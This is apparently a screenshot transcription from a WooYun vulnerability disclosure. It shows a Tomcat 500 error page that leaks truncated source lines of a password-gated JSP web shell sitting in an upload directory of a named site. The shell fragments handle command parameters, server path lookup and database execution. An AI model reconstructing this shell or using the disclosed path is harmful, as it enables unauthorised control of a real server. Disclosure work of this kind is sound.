 tscp.tempus.cn/updownFiles/agent/20150512125902.jsp
HTTP Status 500 - An exception occurred processing JSP page /agent/20150512125
ype Exception report
message An exception occurred processing JSP page /agent/20150512125902.jsp at line 45
description The server encountered an internal error that prevented it from fulfilling this request.
exception
rg.apache.jasper.JasperException: An exception occurred processing JSP page /agent/20150512125902.jsp at line 45
2: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
3: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
4: %><%
5: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
6: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs)
7: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
8: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).e
tacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:568)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:460)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:390)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:334)
javax.servlet.http.HttpServlet.service(HttpServlet.java:727)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
www.wooyun.org